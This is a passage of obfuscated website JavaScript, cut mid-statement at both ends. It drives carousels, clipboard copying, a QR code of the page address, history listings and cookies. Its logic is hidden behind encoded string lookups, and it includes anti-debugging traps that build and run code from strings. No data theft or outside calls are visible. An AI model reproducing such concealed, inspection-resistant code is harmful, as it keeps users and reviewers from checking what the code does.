62\x44')](_0x36af79[_0x4252('‮2f4','\x51\x26\x59\x70')](ar[_0x4252('‫2f5','\x67\x6f\x26\x72')],0x2));}else{console[_0x4252('‫2f6','\x71\x58\x62\x44')](_0x36cdbb[_0x4252('‮210','\x24\x66\x6e\x4e')],_0x36cdbb[_0x4252('‮2f7','\x66\x33\x47\x55')]($,this)[_0x4252('‮2f8','\x5a\x56\x5d\x68')]());_0x2e32f1[_0x4252('‮2f9','\x71\x58\x62\x44')]();}}else{console[_0x4252('‫25d','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫2fa','\x29\x4e\x32\x33')],_0x36cdbb[_0x4252('‮2fb','\x37\x26\x56\x35')]($,this)[_0x4252('‫2fc','\x40\x79\x61\x61')]());_0x2e32f1[_0x4252('‫2fd','\x42\x5e\x55\x39')]();}_0x36cdbb[_0x4252('‮2fe','\x40\x79\x61\x61')]($,this)[_0x4252('‮2ff','\x75\x6a\x31\x76')](_0x36cdbb[_0x4252('‮268','\x37\x26\x56\x35')])[_0x4252('‫300','\x5e\x50\x63\x31')]()[_0x4252('‮301','\x33\x6f\x59\x4f')](_0x36cdbb[_0x4252('‮302','\x42\x5e\x55\x39')]);_0x36cdbb[_0x4252('‮303','\x75\x6a\x31\x76')]($,_0x36cdbb[_0x4252('‫304','\x46\x23\x5b\x69')])['\x65\x71'](_0x36cdbb[_0x4252('‮305','\x55\x54\x59\x5d')]($,this)[_0x4252('‫306','\x79\x21\x74\x61')]())[_0x4252('‫307','\x23\x5a\x33\x62')](_0x36cdbb[_0x4252('‫308','\x40\x79\x61\x61')])[_0x4252('‫309','\x6f\x54\x4f\x30')]()[_0x4252('‮29f','\x31\x64\x6c\x29')](_0x36cdbb[_0x4252('‫30a','\x38\x6d\x72\x72')]);}_0x36cdbb[_0x4252('‫30b','\x52\x68\x54\x71')]($,_0x36cdbb[_0x4252('‮30c','\x62\x49\x63\x6e')])[_0x4252('‮30d','\x71\x58\x62\x44')](_0x36cdbb[_0x4252('‫30e','\x5b\x68\x37\x59')]);_0x36cdbb[_0x4252('‮30f','\x37\x26\x56\x35')]($,this)[_0x4252('‮310','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‫311','\x40\x79\x61\x61')])[_0x4252('‫312','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫313','\x4c\x21\x40\x79')])[_0x4252('‫314','\x40\x79\x61\x61')](_0x36cdbb[_0x4252('‮315','\x5d\x65\x6c\x30')])[_0x4252('‫316','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‫317','\x24\x66\x6e\x4e')]($,this)[_0x4252('‮318','\x69\x47\x67\x57')](_0x36cdbb[_0x4252('‫319','\x71\x58\x62\x44')]));}else{history_html+=_0x36af79[_0x4252('‮31a','\x4f\x4a\x77\x36')](_0x36af79[_0x4252('‮31b','\x23\x36\x6c\x57')](_0x36af79[_0x4252('‮31c','\x45\x44\x2a\x6a')](_0x36af79[_0x4252('‮31d','\x79\x79\x4a\x39')](_0x36af79[_0x4252('‫31e','\x59\x6e\x5b\x49')](_0x36af79[_0x4252('‫31f','\x37\x26\x56\x35')](_0x36af79[_0x4252('‮320','\x5d\x65\x6c\x30')](_0x36af79[_0x4252('‫321','\x23\x36\x6c\x57')](_0x36af79[_0x4252('‫322','\x79\x79\x4a\x39')],history_data[$i][_0x4252('‮323','\x36\x2a\x47\x59')]),_0x36af79[_0x4252('‮324','\x7a\x28\x64\x50')]),history_data[$i][_0x4252('‮325','\x6e\x25\x5e\x6f')]),_0x36af79[_0x4252('‫326','\x24\x66\x6e\x4e')]),history_data[$i][_0x4252('‮327','\x6c\x51\x6d\x4a')]),_0x36af79[_0x4252('‮328','\x33\x6f\x59\x4f')]),history_data[$i][_0x4252('‮329','\x52\x68\x54\x71')]),_0x36af79[_0x4252('‫32a','\x55\x54\x59\x5d')]);historyclean_html=_0x36af79[_0x4252('‫32b','\x62\x49\x63\x6e')];}});_0x36cdbb[_0x4252('‮32c','\x34\x39\x77\x7a')]($,_0x36cdbb[_0x4252('‫32d','\x67\x40\x59\x5e')])[_0x4252('‮32e','\x5a\x56\x5d\x68')](function(){_0x36cdbb[_0x4252('‫32f','\x62\x49\x63\x6e')]($,this)[_0x4252('‮330','\x67\x40\x59\x5e')](_0x36cdbb[_0x4252('‮331','\x37\x26\x56\x35')])[_0x4252('‮332','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‫333','\x40\x79\x61\x61')]);_0x36cdbb[_0x4252('‫334','\x76\x40\x74\x65')]($,_0x36cdbb[_0x4252('‮335','\x23\x5a\x33\x62')])[_0x4252('‮336','\x79\x79\x4a\x39')](_0x36cdbb[_0x4252('‫337','\x5d\x65\x6c\x30')],_0x36cdbb[_0x4252('‫338','\x52\x68\x54\x71')]);_0x36cdbb[_0x4252('‫339','\x33\x6f\x59\x4f')]($,_0x36cdbb[_0x4252('‫33a','\x4b\x5a\x52\x23')])[_0x4252('‮33b','\x6e\x25\x5e\x6f')](_0x36cdbb[_0x4252('‮33c','\x46\x23\x5b\x69')],'');_0x36cdbb[_0x4252('‮33d','\x75\x6a\x31\x76')]($,_0x36cdbb[_0x4252('‫33e','\x40\x79\x61\x61')])[_0x4252('‮33b','\x6e\x25\x5e\x6f')](_0x36cdbb[_0x4252('‮33f','\x7a\x28\x64\x50')],'');});_0x36cdbb[_0x4252('‮340','\x23\x36\x6c\x57')]($,_0x36cdbb[_0x4252('‫341','\x6c\x51\x6d\x4a')])[_0x4252('‮342','\x7a\x28\x64\x50')](function(){if(_0x36cdbb[_0x4252('‮343','\x4c\x21\x40\x79')](_0x36cdbb[_0x4252('‫344','\x76\x40\x74\x65')],_0x36cdbb[_0x4252('‮345','\x24\x66\x6e\x4e')])){_0x36cdbb[_0x4252('‫346','\x4c\x21\x40\x79')]($,_0x36cdbb[_0x4252('‫347','\x7a\x28\x64\x50')])[_0x4252('‫348','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‮349','\x33\x6f\x59\x4f')]);_0x36cdbb[_0x4252('‮34a','\x6f\x54\x4f\x30')]($,_0x36cdbb[_0x4252('‮34b','\x67\x6f\x26\x72')])[_0x4252('‫34c','\x55\x54\x59\x5d')](_0x36cdbb[_0x4252('‮34d','\x7a\x28\x64\x50')],'');}else{var _0x311855={'\x61\x74\x59\x43\x6f':function(_0xb18a85,_0x59ed57){return _0x36cdbb[_0x4252('‮34e','\x46\x23\x5b\x69')](_0xb18a85,_0x59ed57);},'\x6f\x4d\x4f\x68\x4a':function(_0x2ff3f8,_0x39ff9b){return _0x36cdbb[_0x4252('‫34f','\x76\x40\x74\x65')](_0x2ff3f8,_0x39ff9b);},'\x44\x4d\x52\x44\x58':_0x36cdbb[_0x4252('‮350','\x29\x4e\x32\x33')],'\x63\x70\x51\x46\x42':_0x36cdbb[_0x4252('‫351','\x37\x26\x56\x35')]};(function(_0x1c354f){var _0x2c650d={'\x67\x45\x76\x75\x58':function(_0x3b0f69,_0x40b1e9){return _0x311855[_0x4252('‫352','\x78\x74\x56\x56')](_0x3b0f69,_0x40b1e9);},'\x7a\x48\x6e\x5a\x7a':function(_0x247969,_0xc70349){return _0x311855[_0x4252('‫353','\x2a\x47\x57\x23')](_0x247969,_0xc70349);},'\x4c\x55\x71\x47\x6e':function(_0x5ef0a7,_0xc63fa8){return _0x311855[_0x4252('‮354','\x4b\x72\x77\x37')](_0x5ef0a7,_0xc63fa8);},'\x76\x51\x6d\x4d\x47':_0x311855[_0x4252('‫355','\x24\x66\x6e\x4e')],'\x73\x73\x4b\x4d\x72':_0x311855[_0x4252('‫356','\x76\x40\x74\x65')]};return function(_0x1c354f){return _0x2c650d[_0x4252('‫357','\x55\x54\x59\x5d')](Function,_0x2c650d[_0x4252('‫358','\x6c\x51\x6d\x4a')](_0x2c650d[_0x4252('‮359','\x51\x26\x59\x70')](_0x2c650d[_0x4252('‫35a','\x38\x6d\x72\x72')],_0x1c354f),_0x2c650d[_0x4252('‫35b','\x31\x64\x6c\x29')]));}(_0x1c354f);}(_0x36cdbb[_0x4252('‮35c','\x71\x58\x62\x44')])('\x64\x65'));}});function _0x5cc431(_0x5e1e3d){var _0x5ab356={'\x56\x57\x6a\x4d\x4d':_0x36cdbb[_0x4252('‮35d','\x79\x31\x6b\x71')],'\x5a\x74\x52\x6f\x77':function(_0x1abb5c,_0x467c93){return _0x36cdbb[_0x4252('‮35e','\x36\x2a\x47\x59')](_0x1abb5c,_0x467c93);},'\x75\x5a\x42\x62\x77':_0x36cdbb[_0x4252('‫35f','\x62\x49\x63\x6e')],'\x4b\x75\x79\x52\x53':function(_0x289e2d,_0x159cf1){return _0x36cdbb[_0x4252('‮360','\x5b\x68\x37\x59')](_0x289e2d,_0x159cf1);},'\x4b\x73\x77\x6f\x42':_0x36cdbb[_0x4252('‫361','\x6d\x40\x65\x74')]};if(_0x36cdbb[_0x4252('‮362','\x5e\x50\x63\x31')](_0x36cdbb[_0x4252('‫363','\x37\x26\x56\x35')],_0x36cdbb[_0x4252('‫364','\x5e\x2a\x34\x36')])){if(ret){return debuggerProtection;}else{_0x36cdbb[_0x4252('‮365','\x7a\x28\x64\x50')](debuggerProtection,0x0);}}else{_0x36cdbb[_0x4252('‮366','\x66\x33\x47\x55')]($,_0x36cdbb[_0x4252('‮367','\x38\x6d\x72\x72')])[_0x4252('‮368','\x56\x2a\x56\x54')]();_0x36cdbb[_0x4252('‫369','\x33\x6f\x59\x4f')]($,_0x36cdbb[_0x4252('‮36a','\x4f\x4a\x77\x36')])[_0x4252('‮36b','\x23\x36\x6c\x57')](_0x5e1e3d);_0x36cdbb[_0x4252('‮36c','\x4b\x72\x77\x37')](setTimeout,function(){if(_0x5ab356[_0x4252('‫36d','\x79\x79\x4a\x39')](_0x5ab356[_0x4252('‮36e','\x69\x47\x67\x57')],_0x5ab356[_0x4252('‮36f','\x75\x6a\x31\x76')])){var _0x43d338=_0x5ab356[_0x4252('‫370','\x37\x26\x56\x35')][_0x4252('‮371','\x67\x6f\x26\x72')]('\x7c'),_0x24617c=0x0;while(!![]){switch(_0x43d338[_0x24617c++]){case'\x30':that[_0x4252('‮372','\x31\x64\x6c\x29')][_0x4252('‮373','\x66\x33\x47\x55')]=_00;continue;case'\x31':that[_0x4252('‮68','\x51\x26\x59\x70')][_0x4252('‫374','\x5a\x56\x5d\x68')]=_00;continue;case'\x32':that[_0x4252('‫375','\x62\x49\x63\x6e')][_0x4252('‮376','\x5d\x65\x6c\x30')]=_00;continue;case'\x33':that[_0x4252('‮377','\x74\x76\x66\x31')][_0x4252('‮378','\x21\x70\x6d\x33')]=_00;continue;case'\x34':that[_0x4252('‫379','\x6e\x25\x5e\x6f')][_0x4252('‮37a','\x79\x31\x6b\x71')]=_00;continue;case'\x35':that[_0x4252('‫379','\x6e\x25\x5e\x6f')][_0x4252('‮152','\x38\x6d\x72\x72')]=_00;continue;case'\x36':that[_0x4252('‫37b','\x6f\x54\x4f\x30')][_0x4252('‫37c','\x7a\x28\x64\x50')]=_00;continue;}break;}}else{_0x5ab356[_0x4252('‫37d','\x79\x21\x74\x61')]($,_0x5ab356[_0x4252('‫37e','\x5b\x68\x37\x59')])[_0x4252('‫37f','\x62\x49\x63\x6e')](0x3e8);}},0x7d0);}}_0x36cdbb[_0x4252('‮380','\x21\x70\x6d\x33')]($,_0x36cdbb[_0x4252('‫381','\x4b\x72\x77\x37')])['\x6f\x6e'](_0x36cdbb[_0x4252('‮382','\x6f\x54\x4f\x30')],function(){if(_0x36cdbb[_0x4252('‮383','\x23\x36\x6c\x57')](_0x36cdbb[_0x4252('‫384','\x37\x46\x44\x52')],_0x36cdbb[_0x4252('‫385','\x67\x40\x59\x5e')])){return _0x36cdbb[_0x4252('‫386','\x62\x49\x63\x6e')](Function,_0x36cdbb[_0x4252('‮387','\x55\x54\x59\x5d')](_0x36cdbb[_0x4252('‮388','\x45\x44\x2a\x6a')](_0x36cdbb[_0x4252('‮389','\x4b\x72\x77\x37')],a),_0x36cdbb[_0x4252('‫38a','\x29\x4e\x32\x33')]));}else{$[_0x4252('‮38b','\x2a\x47\x57\x23')](_0x36cdbb[_0x4252('‫38c','\x31\x64\x6c\x29')],null,{'\x65\x78\x70\x69\x72\x65\x73':-0x1,'\x70\x61\x74\x68':'\x2f'});}});_0x36cdbb[_0x4252('‫38d','\x51\x26\x59\x70')]($,_0x36cdbb[_0x4252('‮38e','\x7a\x28\x64\x50')])[_0x4252('‮38f','\x56\x2a\x56\x54')]({'\x74\x65\x78\x74':location[_0x4252('‫390','\x4c\x21\x40\x79')],'\x72\x65\x6e\x64\x65\x72':_0x36cdbb[_0x4252('‫391','\x4b\x72\x77\x37')],'\x77\x69\x64\x74\x68':0x109,'\x68\x65\x69\x67\x68\x74':0x109});var _0x338cdd=new ClipboardJS(_0x36cdbb[_0x4252('‮392','\x67\x6f\x26\x72')]);_0x338cdd['\x6f\x6e'](_0x36cdbb[_0x4252('‮393','\x75\x6a\x31\x76')],function(_0xcce957){_0x36cdbb[_0x4252('‮394','\x76\x40\x74\x65')](_0x5cc431,_0x36cdbb[_0x4252('‫395','\x5a\x56\x5d\x68')]);});_0x338cdd['\x6f\x6e'](_0x36cdbb[_0x4252('‮396','\x37\x26\x56\x35')],function(_0x4ac8f8){console[_0x4252('‮397','\x45\x44\x2a\x6a')](_0x4ac8f8);});_0x36cdbb[_0x4252('‮398','\x5a\x56\x5d\x68')]($,_0x36cdbb[_0x4252('‫399','\x6d\x40\x65\x74')])[_0x4252('‫39a','\x79\x79\x4a\x39')](function(){if(_0x36cdbb[_0x4252('‮39b','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‮39c','\x37\x46\x44\x52')],_0x36cdbb[_0x4252('‮39d','\x36\x2a\x47\x59')])){_0x5660e5[_0x4252('‮39e','\x46\x23\x5b\x69')](this[_0x4252('‮39f','\x38\x6d\x72\x72')]);}else{_0x36cdbb[_0x4252('‫3a0','\x5e\x50\x63\x31')]($,_0x36cdbb[_0x4252('‫3a1','\x42\x5e\x55\x39')])['\x65\x71'](_0x36cdbb[_0x4252('‮3a2','\x40\x79\x61\x61')]($,this)[_0x4252('‮2f8','\x5a\x56\x5d\x68')]())[_0x4252('‫3a3','\x51\x26\x59\x70')](_0x36cdbb[_0x4252('‮273','\x5a\x56\x5d\x68')])[_0x4252('‫3a4','\x79\x21\x74\x61')]()[_0x4252('‮3a5','\x34\x39\x77\x7a')](_0x36cdbb[_0x4252('‮3a6','\x29\x4e\x32\x33')]);_0x36cdbb[_0x4252('‫3a7','\x67\x6f\x26\x72')]($,_0x36cdbb[_0x4252('‮3a8','\x69\x47\x67\x57')])['\x65\x71'](_0x36cdbb[_0x4252('‮3a9','\x67\x6f\x26\x72')]($,_0x36cdbb[_0x4252('‮3aa','\x4f\x4a\x77\x36')])[_0x4252('‫3ab','\x5b\x68\x37\x59')](this))[_0x4252('‮3ac','\x23\x36\x6c\x57')](_0x36cdbb[_0x4252('‮3ad','\x71\x58\x62\x44')])[_0x4252('‫3a4','\x79\x21\x74\x61')]()[_0x4252('‫3ae','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‫3af','\x23\x36\x6c\x57')]);_0x36cdbb[_0x4252('‫3b0','\x37\x46\x44\x52')]($,_0x36cdbb[_0x4252('‫3b1','\x6d\x40\x65\x74')])['\x65\x71'](_0x36cdbb[_0x4252('‫3b2','\x42\x5e\x55\x39')]($,_0x36cdbb[_0x4252('‫3b3','\x4b\x72\x77\x37')])[_0x4252('‮1f6','\x6d\x40\x65\x74')](this))[_0x4252('‫3b4','\x55\x54\x59\x5d')](_0x36cdbb[_0x4252('‮3b5','\x74\x76\x66\x31')])[_0x4252('‮2a7','\x5d\x65\x6c\x30')]();}});const _0x5660e5=new Swiper(_0x36cdbb[_0x4252('‫3b6','\x62\x49\x63\x6e')],{'\x6c\x6f\x6f\x70':!![],'\x61\x6c\x6c\x6f\x77\x54\x6f\x75\x63\x68\x4d\x6f\x76\x65':![],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6e\x65\x78\x74\x45\x6c':_0x36cdbb[_0x4252('‮3b7','\x4f\x4a\x77\x36')],'\x70\x72\x65\x76\x45\x6c':_0x36cdbb[_0x4252('‮3b8','\x38\x6d\x72\x72')]},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x36cdbb[_0x4252('‮3b9','\x59\x6e\x5b\x49')],'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65':!![]}});const _0x5a7440=new Swiper(_0x36cdbb[_0x4252('‫3ba','\x6d\x40\x65\x74')],{'\x61\x75\x74\x6f\x70\x6c\x61\x79':{'\x64\x69\x73\x61\x62\x6c\x65\x4f\x6e\x49\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e':![]},'\x6c\x6f\x6f\x70':!![],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6e\x65\x78\x74\x45\x6c':_0x36cdbb[_0x4252('‮3bb','\x69\x47\x67\x57')],'\x70\x72\x65\x76\x45\x6c':_0x36cdbb[_0x4252('‮3bc','\x4c\x21\x40\x79')]},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x36cdbb[_0x4252('‮3bd','\x62\x49\x63\x6e')],'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65':!![]},'\x6f\x6e':{'\x73\x6c\x69\x64\x65\x43\x68\x61\x6e\x67\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x53\x74\x61\x72\x74':function(){_0x5660e5[_0x4252('‮3be','\x38\x6d\x72\x72')](this[_0x4252('‮3bf','\x36\x2a\x47\x59')]);}}});let _0x57fab7=document[_0x4252('‫3c0','\x21\x70\x6d\x33')];const _0x2afbef=document[_0x4252('‫3c1','\x78\x74\x56\x56')](_0x36cdbb[_0x4252('‫3c2','\x6f\x54\x4f\x30')]);if(!_0x57fab7[_0x4252('‮3c3','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫3c4','\x31\x64\x6c\x29')])){_0x2afbef[_0x4252('‫3c5','\x23\x36\x6c\x57')][_0x4252('‮3c6','\x69\x47\x67\x57')](_0x36cdbb[_0x4252('‮3c7','\x31\x64\x6c\x29')]);}_0x2afbef[_0x4252('‮3c8','\x37\x46\x44\x52')](_0x36cdbb[_0x4252('‫3c9','\x5d\x65\x6c\x30')],function(){let _0x4f0196=new Date();_0x4f0196[_0x4252('‫3ca','\x37\x46\x44\x52')](_0x36cdbb[_0x4252('‫3cb','\x38\x6d\x72\x72')](_0x4f0196[_0x4252('‮3cc','\x5e\x50\x63\x31')](),_0x36cdbb[_0x4252('‫3cd','\x7a\x28\x64\x50')](_0x36cdbb[_0x4252('‫3ce','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‮3cf','\x21\x70\x6d\x33')](0x3e8,0x3c),0x3c),0x18)));document[_0x4252('‫3d0','\x59\x6e\x5b\x49')]=_0x36cdbb[_0x4252('‮3d1','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‮3d2','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‮3d3','\x40\x79\x61\x61')],_0x4f0196[_0x4252('‫3d4','\x37\x46\x44\x52')]()),_0x36cdbb[_0x4252('‮3d5','\x5d\x65\x6c\x30')]);_0x2afbef[_0x4252('‫3d6','\x4c\x21\x40\x79')]();});});function _0x30f6ef(_0x564f82){var _0x1bf3d2={'\x42\x7a\x56\x62\x6d':function(_0x55aa94,_0x15a537){return _0x55aa94(_0x15a537);},'\x73\x52\x55\x78\x6b':_0x4252('‮3d7','\x5e\x50\x63\x31'),'\x42\x70\x64\x46\x57':_0x4252('‫3d8','\x4c\x21\x40\x79'),'\x72\x69\x52\x4f\x63':function(_0x31f4f1,_0x4f2368){return _0x31f4f1(_0x4f2368);},'\x65\x6d\x51\x47\x63':function(_0x3ec317,_0x4d36aa){return _0x3ec317(_0x4d36aa);},'\x70\x67\x4c\x6b\x69':_0x4252('‮3d9','\x33\x6f\x59\x4f'),'\x41\x6c\x4c\x59\x6c':_0x4252('‫3da','\x33\x6f\x59\x4f'),'\x70\x59\x64\x64\x6e':_0x4252('‫3db','\x59\x6e\x5b\x49'),'\x41\x5a\x71\x78\x64':_0x4252('‮3dc','\x7a\x32\x4e\x32'),'\x4a\x6b\x4e\x49\x43':_0x4252('‮3dd','\x2a\x47\x57\x23'),'\x55\x62\x6b\x4f\x76':_0x4252('‫3de','\x42\x5e\x55\x39'),'\x71\x75\x41\x50\x57':function(_0x889bd1,_0xf72ae7){return _0x889bd1(_0xf72ae7);},'\x54\x64\x6d\x74\x66':_0x4252('‫3df','\x37\x26\x56\x35'),'\x63\x4a\x6e\x42\x6b':function(_0x52453d,_0x2fc929){return _0x52453d(_0x2fc929);},'\x43\x51\x52\x41\x55':function(_0x59d69e,_0x1da097){return _0x59d69e+_0x1da097;},'\x6a\x4e\x69\x76\x75':_0x4252('‫3e0','\x74\x76\x66\x31'),'\x75\x76\x65\x53\x45':_0x4252('‮3e1','\x6c\x51\x6d\x4a'),'\x45\x7a\x44\x4e\x4d':function(_0xfac8e4,_0x19dbfb){return _0xfac8e4===_0x19dbfb;},'\x6b\x6b\x42\x4e\x77':_0x4252('‮3e2','\x52\x68\x54\x71'),'\x42\x49\x68\x51\x44':_0x4252('‫3e3','\x79\x31\x6b\x71'),'\x74\x74\x52\x62\x4d':_0x4252('‮3e4','\x69\x47\x67\x57'),'\x57\x4f\x4c\x4c\x70':function(_0x358699,_0x41cf5a){return _0x358699==_0x41cf5a;},'\x69\x43\x58\x73\x45':function(_0xa6e09b,_0x748038){return _0xa6e09b(_0x748038);},'\x74\x79\x73\x4c\x73':_0x4252('‫f7','\x21\x70\x6d\x33'),'\x71\x4b\x65\x56\x78':function(_0x38d40f,_0x415186){return _0x38d40f!=_0x415186;},'\x54\x64\x73\x51\x4a':function(_0x191681,_0xd1944d){return _0x191681(_0xd1944d);},'\x71\x57\x74\x7a\x5a':_0x4252('‮3e5','\x55\x54\x59\x5d'),'\x70\x41\x46\x41\x6f':function(_0x41c3ae,_0x4f1ba8){return _0x41c3ae==_0x4f1ba8;},'\x64\x64\x46\x6b\x49':function(_0x10d2e3,_0x345e3f){return _0x10d2e3(_0x345e3f);},'\x6f\x79\x79\x65\x6e':_0x4252('‫3e6','\x7a\x32\x4e\x32'),'\x45\x6a\x7a\x75\x64':function(_0x3d1320,_0x538352){return _0x3d1320==_0x538352;},'\x57\x41\x75\x58\x46':function(_0x456de5,_0x525ee0){return _0x456de5(_0x525ee0);},'\x5a\x72\x41\x5a\x57':_0x4252('‫3e7','\x69\x47\x67\x57'),'\x77\x67\x53\x70\x77':_0x4252('‫3e8','\x23\x36\x6c\x57'),'\x7a\x52\x49\x41\x61':function(_0x41190a,_0x850763){return _0x41190a(_0x850763);},'\x75\x7a\x41\x4a\x65':_0x4252('‫3e9','\x71\x58\x62\x44'),'\x56\x57\x4c\x72\x7a':_0x4252('‫3ea','\x34\x39\x77\x7a'),'\x42\x61\x6f\x61\x6f':function(_0x551284,_0xd89a79,_0x5dd766){return _0x551284(_0xd89a79,_0x5dd766);},'\x74\x67\x64\x51\x4c':function(_0x127929,_0x512c41){return _0x127929===_0x512c41;},'\x68\x6b\x70\x71\x76':_0x4252('‫3eb','\x5e\x50\x63\x31'),'\x4e\x48\x56\x73\x56':function(_0x16ab2f,_0x53d81a){return _0x16ab2f+_0x53d81a;},'\x41\x51\x71\x59\x47':_0x4252('‫3ec','\x40\x79\x61\x61'),'\x64\x43\x6d\x6a\x77':function(_0x338f48,_0x54518c){return _0x338f48!==_0x54518c;},'\x72\x6b\x75\x44\x75':_0x4252('‮3ed','\x74\x76\x66\x31'),'\x44\x6b\x62\x43\x4a':_0x4252('‫3ee','\x38\x6d\x72\x72'),'\x46\x6b\x56\x79\x56':_0x4252('‫3ef','\x67\x40\x59\x5e'),'\x49\x77\x49\x73\x42':_0x4252('‫3f0','\x5e\x50\x63\x31'),'\x56\x6b\x67\x59\x54':_0x4252('‫3f1','\x5e\x2a\x34\x36'),'\x78\x54\x4b\x55\x4d':_0x4252('‫3f2','\x46\x23\x5b\x69'),'\x61\x6c\x43\x72\x46':function(_0x2533c4,_0x482507,_0x373b33){return _0x2533c4(_0x482507,_0x373b33);},'\x43\x6a\x43\x62\x78':_0x4252('‮3f3','\x23\x36\x6c\x57'),'\x74\x72\x72\x41\x79':_0x4252('‮3f4','\x42\x5e\x55\x39'),'\x4f\x4d\x45\x41\x6f':function(_0x162d18,_0x360582,_0x120c58){return _0x162d18(_0x360582,_0x120c58);},'\x61\x59\x63\x47\x74':function(_0x5a8750,_0x17b262,_0x2bd092){return _0x5a8750(_0x17b262,_0x2bd092);},'\x42\x63\x74\x4d\x49':_0x4252('‮3f5','\x79\x31\x6b\x71'),'\x58\x6a\x5a\x68\x57':function(_0x56625e,_0xad7d4a){return _0x56625e>_0xad7d4a;},'\x6f\x6d\x56\x76\x61':function(_0xcb06c5,_0x440dcf){return _0xcb06c5^_0x440dcf;},'\x4d\x62\x58\x42\x4f':function(_0x44fe90){return _0x44fe90();},'\x42\x73\x6a\x54\x4a':function(_0x16a751,_0x11db36){return _0x16a751(_0x11db36);},'\x6e\x75\x6f\x65\x4c':_0x4252('‮3f6','\x24\x66\x6e\x4e'),'\x67\x6c\x6b\x4b\x45':_0x4252('‮3f7','\x56\x2a\x56\x54'),'\x70\x56\x6f\x68\x77':function(_0x8980c7,_0x50a790){return _0x8980c7+_0x50a790;},'\x66\x46\x54\x74\x46':function(_0x1d9fec,_0x30583f){return _0x1d9fec>=_0x30583f;},'\x7a\x62\x46\x75\x72':function(_0x13d876,_0x19daab){return _0x13d876(_0x19daab);},'\x7a\x41\x7a\x52\x77':_0x4252('‫3f8','\x24\x66\x6e\x4e'),'\x45\x72\x45\x66\x70':_0x4252('‮3f9','\x66\x33\x47\x55'),'\x41\x52\x4d\x61\x41':_0x4252('‫3fa','\x40\x79\x61\x61'),'\x4d\x6b\x68\x46\x4d':function(_0x15cf19,_0x112917){return _0x15cf19!==_0x112917;},'\x67\x54\x4a\x4c\x66':_0x4252('‫3fb','\x75\x6a\x31\x76'),'\x69\x58\x78\x4e\x77':_0x4252('‫3fc','\x37\x26\x56\x35'),'\x4b\x58\x75\x51\x49':function(_0x92213e,_0x557447){return _0x92213e===_0x557447;},'\x74\x56\x5a\x44\x4f':_0x4252('‫3fd','\x37\x26\x56\x35'),'\x74\x66\x61\x6c\x50':function(_0x5defb2,_0x113942){return _0x5defb2!==_0x113942;},'\x6f\x71\x77\x43\x6d':_0x4252('‮3fe','\x5d\x65\x6c\x30'),'\x6d\x67\x74\x43\x6a':_0x4252('‫3ff','\x40\x79\x61\x61'),'\x65\x76\x44\x6d\x43':function(_0x5a0a17,_0x5d24a6){return _0x5a0a17!==_0x5d24a6;},'\x5a\x50\x72\x78\x68':function(_0x56c746,_0x3bfc08){return _0x56c746+_0x3bfc08;},'\x76\x53\x42\x65\x69':function(_0x38f5a8,_0x4763bf){return _0x38f5a8/_0x4763bf;},'\x4b\x42\x6a\x62\x75':_0x4252('‫400','\x5d\x65\x6c\x30'),'\x49\x43\x69\x77\x69':function(_0x5d1d16,_0x4686ea){return _0x5d1d16%_0x4686ea;},'\x68\x43\x74\x57\x63':function(_0x3dca8b,_0x2e1b86){return _0x3dca8b(_0x2e1b86);},'\x43\x75\x53\x44\x76':_0x4252('‮401','\x66\x33\x47\x55'),'\x42\x42\x79\x4e\x73':_0x4252('‫402','\x51\x26\x59\x70'),'\x4d\x4c\x5a\x7a\x53':_0x4252('‫403','\x79\x79\x4a\x39'),'\x6e\x42\x74\x65\x4d':_0x4252('‮404','\x4b\x72\x77\x37'),'\x61\x41\x6b\x49\x75':function(_0xacd258,_0x17160c){return _0xacd258(_0x17160c);}};function _0x49373b(_0x2ef263){var _0x51a60f={'\x6d\x5a\x63\x41\x62':function(_0x25aa67,_0x36f2a6){return _0x1bf3d2[_0x4252('‫405','\x38\x6d\x72\x72')](_0x25aa67,_0x36f2a6);},'\x50\x75\x53\x70\x50':_0x1bf3d2[_0x4252('‫406','\x46\x23\x5b\x69')],'\x6a\x47\x41\x56\x44':function(_0x45da70,_0x9740e4){return _0x1bf3d2[_0x4252('‮407','\x67\x40\x59\x5e')](_0x45da70,_0x9740e4);},'\x4e\x6e\x46\x73\x59':_0x1bf3d2[_0x4252('‫408','\x36\x2a\x47\x59')],'\x56\x48\x4a\x76\x4c':function(_0x12bef8,_0x3170a9){return _0x1bf3d2[_0x4252('‮409','\x34\x39\x77\x7a')](_0x12bef8,_0x3170a9);},'\x77\x49\x69\x70\x4d':function(_0x1a266a,_0x209ad6){return _0x1bf3d2[_0x4252('‫40a','\x51\x26\x59\x70')](_0x1a266a,_0x209ad6);},'\x4f\x51\x66\x4c\x48':_0x1bf3d2[_0x4252('‫40b','\x7a\x32\x4e\x32')],'\x63\x6d\x74\x7a\x63':_0x1bf3d2[_0x4252('‫40c','\x29\x4e\x32\x33')],'\x54\x72\x51\x53\x69':function(_0xd76f14,_0x28cd5b){return _0x1bf3d2[_0x4252('‮40d','\x7a\x28\x64\x50')](_0xd76f14,_0x28cd5b);},'\x77\x49\x46\x63\x41':function(_0x333992,_0x4fe001){return 